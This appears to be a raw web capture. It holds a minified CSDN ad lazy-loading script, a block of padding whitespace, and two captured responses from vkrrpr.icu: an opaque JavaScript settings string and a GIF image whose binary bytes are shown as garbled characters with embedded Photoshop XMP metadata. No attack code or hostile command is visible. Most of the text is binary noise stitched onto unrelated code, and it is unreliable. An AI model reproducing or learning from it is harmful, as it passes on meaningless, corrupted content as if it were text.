function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vkrrpr.icu/real?17695286795164114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1769528682,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://vkrrpr.icu/8589937758223.jpg?44291441246464141070781147161335907251141288521769528679516
body_size: 171033
content:
GIF89a�� �� ���ۏQ�������ɻئw��v�sh'����E*�ǹ�5!rop�U,��۬eW����������Nʚv릩�  ��ړUJ�̻붻�{���ǕeQ˺�ٺ��yu�����Ʋ���ywoRL��ɺ�����ۛd쬴���ڹ����ɫ��UD�L�٫����˖i���՚��tg�wjܭ��mO����3OKKpv��G6����LI��ި���HB���٨���ͨ���ڼq@5ɚ�����l빩�{x���׼ǹ��ܶ�ٙvʗ��g5�ɪ���ݘ��uo���ܘ�������ʵ�٫��q5���̩��kb�sh˧��vi����x{�T%Ȋ����먙���Ƈw�������]�jd뷙�������ֽ鶀�ƭ�ǘ����rQ���ۋ�Ɗ`����fd騆z�޵�sb\����j;ۆx��~���OVh݋�Х��tiʊ���������йj_���Xe}�z��G!���lZ]�Y[S;7�?�hr�kq܇f������jv�<<��������˵�@CI��ؐ_;����ְ�Z^�����݋������\[�kz����O�i921���{|{aaa������������������������� ��������������������������������������������������������������������������������������������������������������������������������������������������ƽ��դ���������Ѱ4?1�[Z���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:2B3D7C48051511EC91DCE5FD847E7147" xmpMM:DocumentID="xmp.did:2B3D7C49051511EC91DCE5FD847E7147"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2B3D7C46051511EC91DCE5FD847E7147" stRef:documentID="xmp.did:2B3D7C47051511EC91DCE5FD847E7147"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    ��  � {	H���g��R�Paך	K������,>vq�g�n��e��d'����9p)@�`���l�إ�6��sƂR3�n(�_ES���ԛ��鴥���7�>��DW���G����� A��5񀂉[&mQ���� (X�i�C�[ǹr%++F|�/��x�篝�64��ɑ#M�8��D	�9Gf@��\	B�=H�l��N%/HF�Y'�/�6����Wo�x�Y��(�r�"6G�0X7rm�gO��]�B��`�E��z�K�?k�P���ǡ0�l
1陦N�%&���(�b��/�3� �<!�J�� <C�D�<s�%���	*�J�'*��*���+iPF�B�<#�:2�(#1�� ��(d�qt�5{�L2@ |�a�|x (��'Zf���x�I��Y&��x�	�X�Q�����c<A$|C�"����f��j�9'a�@���6��t0�>L�褘R�)��V�駠z:����@��*B5�����0��L�#�E�f�0��  �LP>%�I�P�0Jm��-d�N�H5 Ǫ��/���2)��STA��NUTP(�.0�5/5� �B6�h�aPG�a'v�b�� ��) �"��!9�ap��� Gq�A^D�C%��6[:�pFh-c������q��hi(�[�Q��mq�ki<v�l���rglbJ<�t��?<P�2�`�
Jl�I%:��@�X���B��P�ݔQ��@���Dc#"���!�`�<�O�F.�0b8 1vHE'���a#��y�	��q����B:�M/��"c;7��!4�<>���\NY<�S��	#�5� ���3H(��A%"A`���]b�d�	h�q������ة�$���*�^�9	�`飑��h����2��MI*TըJ����T����$���lDD8�D0_y0%8A~�-���C	
I��� ΰ�M����\�[$����1��)@��S���� ��R���%/g���(Ah0�i��/��7 �#F<�f�a6�7����bco4��RE "��Q���/�3��i��7����Ao�`� �9���jҐ3΄&5mhYh�5��f3mMa�������Q��c�r�����aX�C
��.��������B��-�@��+
�
0�B� S����2* "��p�!]��� �HD����z�a��8��7!D��)�� Ab�k��IjR� �az�A5��%.e/L
(Ә�� �No�ޜ��'�vX��(��iL^�Қ(�R������^J���� HT����JjY�*lV$WP��r%�c���G$��eC'x�1���c%�[�RGh��l���V6�aC d%\��!�x��i<����*�iDc[d=�^���&���h�6������� �@���	����g�#L����:���X �A���pHXB"SIJ� WHBqV��+�	{�yⰇ8T4��niLCɟ=���6����T��ĩCꀂ]�0�~V��tB��<P�ɤ!7�GwF���������k,�hF��8sB�1���x��IN���3ء�~>¸���5�D��2;����h! 2b��=ci����M`�v�ȝ�`�#��% P����" ��$���}��W�i�ħ OpPn�S�����t��������{�2�ꇅ'� ����(@ ��ԣ��@:��T�R*��F�JØ�v��]5���F<Ҍe�E8 ������Ab��k�u�بJ���֋\4�`ˎ];��ՈJ���Ĭ,K^��7{/�c ����-���x�@�X�؂3bh�6��wyc;��z�a���G�#�Mm$Y�+|���9�����e��:��(@Ƿ���ih�8���Z
� ���&
#�@���������*~�	� � �X.��M0�{�@D����.x�#��0XF,J�����zc7uV��ʦַ��n�.s�È�I"hv��Sq�S�F��h � � b���B9��7{��騟ψ��A���e�BaC���A"��e.]9K�ߨ�<
f8ˏ�#-������Lףh�;�%h�~�x�?>S� �i�E@�pRt��xTD�UL��S#8A]i�#Y�� ���HcW��
�q�i$�[Y1I��Ѱm�V�-��\��-x���L�V�������! ��Dp� �-��,�Ȁ
B@E��� p@1���ٰ�� n�9����1.�9'�@1:K�14�qP5�]��Q�3u�h M����o���3�U]�2�QP	P���!r/�4��L0�� ������ 	�P?�v%��D`#� ���`<��`�J�	S�N}�8��`dw"�Pa[w���O ��;�� v�v�9%& �N~�/�9r�;���Pw�pO��:|wO�d�RP�� .�P�$6 ��$,�$RRM�@Qi�e_"&[�=
� �>�3>l�'eVR�Pz~�X@e�X��� j�ef�`�x�S|�<%)�'@��g�R)�RT��@�!q+�+�GUѷU���gU}� �@]� 0��G4V�B����5W�`-5����0H�.�gk��k�8a@TW1V��X�p}�l�CD�� K����@��w���!A`P �ZF	G��ZVg�q o��?�5HLX�������5u�	��5�$]H��v�Q)����H��� ���
� 	?�r?0�`)����`;@	� �D�@7� � y�Qa����� �0�a"{�6��p "�)u~�9δv��9��b�sWc9<�D>�#+����ƃ/-��pxO�d��$Pr yVVQ]�=�#?������R��R<0~�'��R�'(�P&�� �0�q�$�h �)�g{��{��?�T�6|��@��|M�T�E� Ri�"�(*���!�� � �P�w,i� 4�1�jn4DXV/̦W�����Yٰ?���k��.VaW8.�@ }�W�1	.��T�ذ �p����D_����PP�
4��E���F��p�m 22�� ^pԵG�A�d ^Pp`^����AD�P��@q9�2�AI��h�3Q��T�����I_I]�1�`
���@	�@�0u�/ L�	G C���{���E��
�p(�Ț�Q���u����"��4��PN�a�ڇ�� �#�);rwJ����<�(}'#"�w�� ��x����$��`u<�z�iQc�z��zU��C�c�Rs�� 񩌁R�s��� 7�{�S}��(|�?>|

*�N�E�� �UҐ+�}6�ˡ���J��P��~̐D,�k� C:�5q-��I�:�,�@�V�C
X��v��� �ѠG�D��D �pg@�ҥ��,Ɛ~oE���!����
�mp�%��p
� � T#��@��0�  �` �I@�H�\m����o��KZ�A���QpI` �H�M�H9`ri� / 
�����0�@	��f��P���������@	���	7b��!�������	��)��:��@�3�����!��##s'w�p�/&>Ra;|w�?V$���W��ɱ�����d(�<��gQ�xy�Qf� ���(�9>ޓ� ����.u��&�YfoP�t���������)=��FU)�c�!�:Y4�Ɠ�ʡ���p�@#P�0Y�-E[BcŢ�����j$	lHj/RۥPj~W��4��kAW�JP�/ 0�f��*�g 3�(1��P`qe^X�hr:�#2��U�qM �m ]�!^�4�o:�/�+�H�{�: pY]�JI*��DI*�&\��3*P��{ ń4q��0� k�k�^ ��`�3�?wG`�? R��
!�f`�{άP���[G9��Y�N��E0��|ϸ�  ��q9�P#~'<Qc�� �`��Y�p�0��@�pҙ��P������,
/
< \yS��%ڈ�&��	{&�GR�R�c�b�� \&+�O���{0<�<%�	�{��)����Z'�LUT}Ƴ����̀/�9�뗑<���7V�u�k�fZ#)Wt��r7*���n����@Z�E�plg�{�k���P*.C @B��`β�� �g�tK[@��h��nJ�< �� #��
uPij��W@˲a ���S#�`�q�a��W�V H�������W���uq2�qP�u�)��߰X((0u�	 ��fp��\^ˀ?������t��	 r���L��QGߊ�;J�����*�C�F��<�"�W #�C�0u'$��A;�+�ݰ���/�i��)�]�$�dQ�:P	���؈=݉y�X�2n�
>&�R�	�+�Qi� ��� c@�!��![�5,T�W�:�Ç���$�@<+Y$U��UJ����@�`f0�Ul�Z�}��CQ���Y-�W�Ǒlmk����$�DJWSAD��B�[��fk�R�z,� ����lް�`�W�-���4�Z��o��a��AW�qߥ�����@I#�q���pi x�4)��R�P��e �# �Q��[ ^��['WWg  0 WP�M #�A4���`g�
�`Ν�������	?��-	�������m��^Ύ��m���
��߫�$��#�K�U��=��羈�/v9��;
��� ����#;Qd z���]�"^.�Y��m,�I�'�[��ge����x��&,m�<��簁RQ� 2����g0��A-�J��)O�H�M�E���N=Z~�K��
a�~v�p���-~D.�0�ka�&��R�U�uK-nU-���w�<�� h`�09�Q���`h@^��tkt��b���ȅ� � ����M�mp��������AH:y���Cy04��3i��-��*��DW�f�ڜ����W�<^W�m��럡�&��-�g0"�~�t��߼� ���p��@J���� p(:1�����"Dh0� ���X��ŉĨ�A�"1"��I�P�B%�4��$�u���Iq�:K5��kG��Ġ�"�˟0��<v���R��@U��=�B��F� ��`����
<�U�6�ڵh�zB���]�X$r��/[�~���cL X�&�W�\�*���J :,�l�L��fО�x&]���ӛO�`ݺ�װa�
1����۽��h[�Da�&M�qiɕ_;v���5[����L[5oӢy ��6���WK6gز�;�- c�ͧ_�>0�� dk�z���/�9��& �1�f��g���>�~1f�����F�l��Z�b�+�I�	V�`%Vf�1Q/I$hh�!��̡$s���:�$�#sa�W�3�\�:� �+�,r�.���3s��L$����4����&���(j��N;���<�L��0�6�����@�[|j��4	�b��%�\vi�F=��Fz�#�Zň����"�Fi�TQ�W�v=ɠ�Hç��Q��xv��h�1�٢�A�݈��j�x`�������ʆ ��B�8��!҂�]w=�$��`�޺��w/��ʫ��X�1S����RK^֢́1IC4X���B��b�N�X5�Z��5�cc���pS�7ۂcY�a���8�jVN�c��"�q��A�ҙ&��o�FL�:B�2��>j~a�&�7P<@�������f;#d�$��&B�����Йf8�NvLL�-���H�&���pcLDԅ �8@��(Ќ"�4��|�"�83�4��\s#k�$Ҩ\���r#/Gs�5�s(���)+���8uO� Hʁ�N=�PNP�E|���N<�Dk�� UF���\ F)���T=P�a^u��c� g�a@:��FO͵P^���И�&��2�!�gSĈ� z�g��(�H q��pl�TI�4����+��FІH��q�b�Z�z��1�ɗ�����1v���ӗ�(&1�Y^b(/O4� �!�1�dF4��hб+��4Yɼ��� e���D���HÌ�Fq�h3�C�(���l�<�Y�4�&6o�h��6҃��'jS��|С!lX�~���\`��g��Fy�֝u��H:�Q��gC������hMm[�@�Є+x�p2���f$�DA��~��si:CڐʵAJvS�nw���n����:-�.M�s��$%�)�S�f�Mu��qPg:k�噪H��!:�N��zf�a�#�`�X�?���D�`B�Ne�CYSq_G�q��UF����O]��!���Rŉ.�$����z��b�2�D���4G[�� U:Їou \�2�
"qu%��/tW��{�_w�E`�����~a��̪���paH�����8�+���j8V�+v�4 �b��1�qeld� ���4�Q�cc�q���h��&+�hh��(�u�HE2R��3D ɽM�dm6 ��icA��1�����j��-i�Ѡ�(z�т+��p�@� #���tP	@X HHC��[�JO��7r����SI�S=����	*hR��4O΍���R6��!��H�H�� �&�NX{�BrGN%a�$Y^>I�����Q��('�q{t"�8�:�aP�J��h;��>�A� i���3d`y��J��Ҕ*$��"
2~�bLdY	��T;�վ�2�ZDȠ�2���a �`�<`�T�CTU2�Rk�d��5��o�l�����Z��L0�/
��0���$����XǴ�Ž�&d>�������6�1,��HX嬱8�]N3Ѕ&\�?�NЪў�����4f;[O�މO2F�JUjH"��ߌ}l�]2E�x-{���y���660�`��mT��7�!A�[���'�J��q ���1�H 6���p�'gh�4���6$#�0���9�}�!L�L眴Y�,]�M8�r�/`J���F`<3|�9�B��;&�t�Q0���r����ny����)o����P�	3D���Pl��V@�x 1v��CWq�zLu�{�CZO��$JO���k�Q��T�pT^�J��0w1�Ye�WU��{�e��J�������.o�jX���+�]tF�V��Vy�KXxD"@�hD/: ��+��-2�d~�t�UvX�w�4�i�XR_��@�8"���Glae��\���9G��a�`����4�7�]l�a����&�V�-_?�>�UY}�aF�unW	�W2bB����A��vF2��l�o �?I'Pm���085�03P�+0'%��9��h(1�m�$��Y[z'�z\��!'r�`��(�3@�ix'��&"�9K����,��,1�;�Ʌ����C)�(s�^ ���g�H3�1�[����,d���	� ��kj��4d�u 
�h��k(�c� w��>� �2=� ��3Ȼ&�v1���@{ɐ!z�9�*�9�3}�� ` �DM���p���?��O�+H��8 E[4F+=�8=H���`�Jc�#�0B�8�]$�ڣ��=R����#6Ԃ�� �5�����]k>p0_��m�_�>8���cK�e����yy�E���5��7���:��|d7��@�/vc��B/`�P�h`H�� ����6��$@��	�2xү@��g:mr'$0�c�!��@80I�3�5�k��T��ٯ+@���8�́-`kb�)�9 ,�DB�:S��	[�A���,J�D+�	�j�t��p5�B�K�ұ4x��i��)�!
HLaCbhCjh#�������2��>�11Ȼ6��2ӡ�Z�����cGt��H�z��6�D;ӋK���E��L�T�E���#E���Ud��������YD������0�ò������M�L�aL����ǚ U�M"�8�CR�8>[�ic���5m�F�x�_Ѐ-� ��F�$�� >��gs�j���i�l,?wdt�,��3x��[�J����6�r���JȀ �4� /�?$؀�f��	�4  $8�e�Ar�̑���(/�6`�&P��k��8�(q&���D��RA)�p0�{�؃��H�A�JLJ%=ʥ�'$�A(B3(�xh����Jd��+�R�ӡ��e�`��gP��gi�u�	7lCa�jh�c��z�=�2؃<���A�2��&��vI3�;�xa�R`T6+�����+<9���LD���TP����D�\�5����P4( *Ҍ`��p�ה4գE[$�[���Rڣ�D��RN8"|�o 6L���)�{F�p�����9%�|���U�>���-؂Hp�H(WI��hh�5����S���,gȆi�� ��G}��z�?h�t �8)$`�7H�8(�o���������&x:4������(h"m�4�t�3@�t��0�0Qc��s�/E�l�/����1 v@��L~��<�h�+0�m���0�4J�\R����|� B����R�8�=�)��B!�Z(S�Ӻ"!	�2C�[C�x��
݈p��cЖ<���= �o� x�Mx��,TDe���	�@Ͷ�!�Tǔ��t���P�\���Ol+A��'�ͨ�HM���+����	�,z�[���5�4��_�]a�be��]�`0�	Єk �f]��M2�⣭jl��I�l�T�c��sh��-��-�78��&�uGI��*��X>�U����y�i3y�z����?�&@m@@ xV���(�7� qP� 	����wR�u�P-	��/�I��H�����&(��x��|�6x��	S�uR���&����A���y�3��l� Hhڙ+b#>b$6�O(�db�4B C+E:��Қ��>�:$eڦ�J$�:,�2=ۚ�	��	���ei�gh�g��p ���
��2���=�K8�0�2 T��JH�L�C��8���*{��I�3�j3��DQ�\O���<�5U�Ӽ'HP�V��(�TF]�4=I��[����U��]5Z˛�#�`#�#ViP�k fu��aVi��^�kX�aWѤ�z�혶��5Ѻ��3%��4�Q�r gP�I_�Z-�a��\��yn���m�_�Z��������(� ����&��x�� l`��!
��طm��\4 at�`�t��E'\���ω(�,������hk3�X�i�����9�Hb��"j�>bC!'�Z*V� �+��,愣����&~b$ܯ+T���J3�� ��u����k@����	�� �)�k>�*�AnP�R��C����L��̾sLɕd��Tz3@{a���d��Ly�T��y	��"X�(jM(B�U.��r�.
�b�� �� {�%������\�cVc��u�m�6b>fb�{�dӚ�� �y-a��H\۵Z˵���m�^����d��	��q4��0�l�lX�g���Wk��͒5��`I�g6LaJ�-@	� oX����8�dӆs���g�)Q�w*�8Zx2�������"Q��v9�I��&r2 �(�=��iv0XQm��<R(�w�>j�3�3j$?�"?#/�F�(���ƈvH�0���R!l�%��.G�3��&��.nڧ��$3c�&�x��Z�����:~�?��<�������5(�B-�GF\3��D�TI]�ƕ�H|tI�0��/�H�TʮlQM�N��~�?]��(=Tm�f�+��Fk�Z�͑9�\��Ix�f�gh"� |�u�	a�`@vݦ�d7�a �vJ� (pl؀ �<�Vx���k�p���{�y���$�`�o<-��cC�uV�I��F}�g�� �@7���(WGh*��l(pv؀��$vX�_���X��\RtH����Hj� {�=`do���NA�R��Y ZR0X 5ٯeI(�В~AwZ8X�%Y
��7�"G�$�$����z#o�#>x0�Z���c8
%�R�s�^�1��/O�&� �8bq:bC�x2����*��
��[�& �'�H��"0�Bf� 0d�|�K>�N���L"�dC�DI7 �- � �o��@��M�tNF"�u{�4��M�@4���T/��T��Y̢,Z�إI��
��p�f��.�6��d'VjP��S�e��Z-�p8���[ߠ�5fȵu�5E�Ns�ݚ�s`w�aN���w�_bãؚ,C��mΰa��]6�JȨT��A�d�s[���:`$�ۆ�-�ycN��a+��k�$Έt4<�郮�*r�1�
3�I�"#��T'M�	�����ʈ3gr�rf��=s�С��D̈́��UE�3ε	k��&����s�:hR�:b��Z��*n����ȋO8�|Ʋ�O��k��РG����1b�<��`F��Ogd�Κ��bٳg�}\G���][��Y�v��=�֎X/�I�~݃)Rt�Н@@��c�7�ʴI�� 
�+`0��R�x����g}�eB߁�uD��ZD	߰�E��!|���iX|��� X�t����-����`#�t@�<�H@IA >�P�$�$�G�1����Kq�Yy�q�P��4ȨC͗�P#���Ԙ9 >�#LXЂ�8�Dܴ�͝�d��8i�M4�  �7�J��c�/�:�(��R�(:��Ì7���͟a�g�"�j����*�[lц
[D�BE���&?�j�&�4p� M��6��iA}���C2A"�ф6e�|B�hS3�\�� �E9��Nh�1�R#��X[@���@�Wh`�m��%���F:p��.`~��S�P�Ph`�D�3�'*x�0 �.^H�u��]f����	e1763f2ˌf8�����QEqϐ6�h��B����rBm���bZ�V5�u�A�d�~�Q�q���
���:����:,�2\s<�h�@L�7x��@�In�$H�|���P �2X`�	*�y�Dav�@B6�D�!�s� ��i(�}�aQ�:����-�N#���H�;�$�Fid�J6���F��ȔA�� +\�Y/hҌ���2��f~)]�}����B��y�zf,6��)����~�(FJR�ࢌ� �S��H��&RMU�� �,��C����B>J@�e����(�)��8A��6� Ȫ�2�7���F: �l�� 		I�qf8��8��Z����*ix�@v��E+#�;�ՄP
4��N`�G�	f� "́�A�$1�AUv�2R�h��hrjD!1'��0j��]`yCPܵA�*@G��0C�lf��L�<i3P��2�4e�����h@͚�C����2��$cs��`��|�<�gmС�ژ���9�	u����}��&0h�p��&'�8(�C��\�JT���?�y�8��u.�@A���HG!v|c  ��
x�u�����3�ٹ�A�YQ�xG���HA�v�#��H]�󘤼& JQ��3��R��%�� �d&��ODX6,�����S���'g��PF5�4 ��d �Q�(��@L�O�S6�т6U�TLU ��B�x�ڈ�ֵ������.~ 	8��#��^�CUY 
h�F�8�!^��*ɡ�`p� i�	LN��+�+~	�_��E �4��V���/ ���Fw�!h0Cvr�"�H��`�<�hЀ�v��.@�
Ңj�����CP`f��R����(�{�q�h��?4�b0�-�Dc>�F��k��)����"!A':���n�bi��Zצ���c F;�ᏔRG�8�Ӂ>�`�!\x�9��n(9I����=����;���r��<Ā4h!��H`�o�X�0JzA�+$"D�! ���[��")ˈE4r��^��IHu^Hw4R�1��˞J{��gC��>�1>15��0� jEa���r�'UO��F:���JP�2Ƥ8@��R�Ȕ;�'q�i����,X*P�	#hD������Yh%Nd@y�Az�&��B�F��	x��`��a�nQ��"$x��Y�KQ�4� ��A��p�~�%
[؃:�a�;r��1��B�7@/�=b aY��4x�OT`�+ Wn9����4��p�v�+�O<⦬��7��f��FJ�A�A�7�P�.n:��\�����`9�(�(��� �b�q�ۤA�b����4�A�w �$��	�a�a�lC9M,�sF��+^�J�bq�s*^1�2P㵿AB����
ie c�@;�g ��NC��I�P�w,*��#����8"ҍ�4�#Qz�#������4�]��&�1��s�"��6t��M-`�T�UB�IO�듧|��)Q��ZT2h�_c�4F�0U�jt�O����Jh����구��p�G胫�/~[�(��2 �6�p l`�E	�A� �6���d0��2�qX�[��TE��Qfɗ<�� ؼ@�WZ �Ā���A$�����h@�b@��@B�
��E�8�W����\� ��&)L4�p�̘�!e��/)�/��Rd�gpi�WҬ	h�Mp v��z�c�Q'��$���WCK��2�a#�W�v$�44����C<ăq�<�3�=�;L���|l�xl�	��
T�~h����~���G) }�&�l�;�،�؍�	��,�/��ݽ��M$B�)���GB�G"��P ��Ȍ����H���GI 4ϑ��2���A�P��q�0��24�0�O0�� G<hÛ��GlA$���I��O�lˢ5)�%�T=�գ0բP�1_A|�����ޝ��$ߥ�������=d�*�U-�+\���
���H@Hl�6�2���A/�3G�T��s�E��	A�����/h�
�
TA:�@FAdQb\V/� �|EK����T�m� �`(�bP��/	�WĠN��	!�%[��@ �gHai@����ȕ����	�&P C4�&�*<C;P�=*�*�A	� H�r,4 C	-�ۘ�⃡�����h�6MA�Q�QF(��m���؆d�'|"ڱn��H%zN�]DH�T ��+�F�l\�B9���:mȀ`�a�؈06ޖ�	�I2&��=yfޔ\	hhO/`��@�uC/� "X���9��$H1��0�	�e��QߛԞ��A$�yC<
 (��U�/_S%P�X�U��d߶0Z�l˃FZ�t@4 %�D�h�QB�@lXmA���8�d���5|�2��
$8�C2ǻ4�� \V�X\���܅D�O����W��W ��jY�V<�z�f��[����	ȤA���m`�]�ޅZR�Z�i[���H%t�w��?|@4Â]a�X\a�� 
4@=�؃?ȁ<�5h>p&����a;C/H�r�Cr, �2�49��$ ���G7�GBd]|��9�&���&nk�e"�8@�)FH��XJ��&gbOr��4��'ܢ%&��@ D����kwr�� ��2^��@��L	���0؝{>S/���5(1t����/  �g�T2��D�L�m�@�A�6T�7잠ʠ�c��-
�0(�a(�
?���L
�%��*��l���,[=���� �nAV�t�H�  x�B`�(�L��A�^Ä�dK�f	\V��A��]�]��]�DY>e��H��EضdXH�b\V���X,!�lf���� �$�B�O<�TW�R���iZ�Aĥ�)�Raj(g�RZ6�ġ�,�5A	��58$>(�?P�&l>h�H�X�?��(��df	�ꂵ��L�;b5���D��6Q]
TB0�k�&��&B��'��:U�}�����!��8 +ؘ��@�%Cݸgr&����1���|8��B]k��^�LT�dY �k�$#��>�x&ɹR���F�"{֫0����襪��2h�C�"C9�9�@�zڝĉ���U�ţ<>��c ��9LC: 
�2ߦ8�Ş�-
8�c�0�9�/8���p�a /���l��`u@������9�5h 6�
@1J0VKTEh���� @��iL](�U�$�2i؆���1X� �`FB��	�VY>i/�e걻mQ���A�E���Ӥ%6r#/.82$/�$?�#O�Z�Lq�%x٥���р��>�jq��%it�e�@.��?�� <����ab�A��qă?�*ی��@C >�4������z�j��A9�������Bg'j��T�ٍ��"�Qo�:����m��~��J+����$���/+$�����VY���o�ϐ��2.���y�����)C7��4��qC7D�D��0�H�%�� H"�B7�5$��d���;��@"�
�0�8���0:0P
?�U��#����CM'P���1����/5q��l��A��`�p�@?��7\�
ԡj�ݽRq� �bЖW�i�N0)X� 	 .�����U��4��emV��lqoԱ
صs5A!�)P 6�_� X�-%��	�m��%��)$G2#W2hwvZBB4��j��$��6moQ��ʁ*��2`@;`@	ȃ5�B/l
��3�(���/�Б�:�C s2�M��L]#�.$��D��Hy+@"�b���9�'Zb���%��b(B�D@6��ڝ�n�����Akr�C�� ��~�sPT�/��s0��?��x��3"ɆI H	J��2��D{FI�h{J�2�+1�	܃0<�P���7(,��VQ���I
J�N, ,�Q�)��J�2_Q]��$S��/ʤ$5T93h�&H�25���� B�G8B68B?01W��ڝ4<4qxE^p�b��6��`S���1���b\�`����^h)؂�������v@�_8-R�
46���!�@�mO`�12`6%��fg6��X���v$Ϻ�Ϻ#o�'wk�v�R��BZ��@g{Z����C`@�������&X�@#��+7 ��D��\s��3\$s
d�H]�����n��A̻��s)hz;�$�S7��./���8�<���Uo�:�w{:�hH�:+�����6g|� ���M�����bY���$�t��'��|��T����^I��Z�2"P1�@
��̟t8���8K_��eա��������^
e��j�;��	PCJ�_��0�憹ثU>�@$� ��@N)�0q05���d 7��5�m@-囦�!�d����u�������h�!�u�gE��&-�^�@���l@:T͠�����g��#o�f�zf�:���fO�s�i�\�:˴��g��%{�p@��*���䊮X&%��/�?��&p�ϭ���ܦ/� F��M7��x��w
D0���s}��`�4���&r��\b���,��r��fƔs8`�
���Q�E�/*�V��d�r����0	D�@tfҡS�&
3Y���Sg� ��@ԇФ>�`�T��D!�5����^��yC���0eݔ�k8�	*����mC�l�6�i���.�f��7;l��aӖN�4mަy��ȏ�i�<���_��q��٘�d�=[�3:f�Al��vlٳi׶}�6�M�8�P�ÆH��Xp'm��^��"�+El3f�4q�4MΌ�^Ļ��Ϡ�3��pT�a ��3'��1b��fT�s����:΀���S������� ���3�8���A<�C��CD��U��clQ�� Ƣ��Q�Gb � �&�aQD$����D����g��Ɵ]��^����00#6h�Yǟa����gV��e�9������=@�� @�A	�48��	��P �p T
�Q4�T��4��OJQ��:��SN"�R�� -"P(��(����,J���r�h�h�P%�dP �RHD�@X9��j����) �Xj'n�J(��%j���
�\�J����f�hb���I&��!�zI��s�ǯ�����-"�+������#̲j��ƛhs̛� P�2g�3�J.y��8;��i�9�o��`�|p��q�gN:�@��@o�&��z����� �"�@���˰�s�  hB�3�������hB�"�?A��N>��n�_�Z�"�V��TP�A�OP�

G�@
�8�Dg$�Eo��D]L��O\��=�ܑt�+Tb*�%�0@Q��R,�s%?��y�9��:��-1�aZ��KS��!bs�6߄-��ufF�;Qy �?��������	����A��G%)G;�T$�9�4UJMՓ�PJ�UQ � �oT�!�
1��`DG��խ( -2Р�F�e��6�	M�5��![��IO�5���(�JJS��@]!x���Al 0�5�f�#���!0�l �쨋^,�0� &��Ĵ�� FfatLc4f�`Cd��LhJ�Ш&4�8Ye0��s������3|������S�?���p���A�c�@����bs��@@c&�6A��<#�|r`8� �	\z��58�AEO���tmm�$���o{� �U�G?�p�dG;˙(r3�&�L�"h�HDk����a:o.� x� �^���)��h��`�X�P�e�c��E/0 JXC	�x�=0�)���i�9+�v<��x�D�a�<=�|� ����P �@P0�(d �z�⧒R�oT���.�)R�dU �`"� `"[x�@<��H���4��
"[�j/���c��$:²N�D�'6����E��h+[D���.�+*pM
.t�ë�	��7� �� 1_��>��r\&.�؀8���Hd�a{q�^Z1�1Vd��Lb0�t�Q1��lf8��%�d���L#G�TƋM����G��v6�8P��?8����U�d< W��$1��؈'p]+��8�� �ہh0����8Mno�� |����5�?�A��F8�x;#hB*���b��ʤ���pM�U��4��a4_h�`��,݄��B�s+�xA�Ω�M���tOX`��h�:b���hE�n�	��&+n��:⁕gd��h
��Q� ��"�>�e�����H"%���j$ <�F�?��
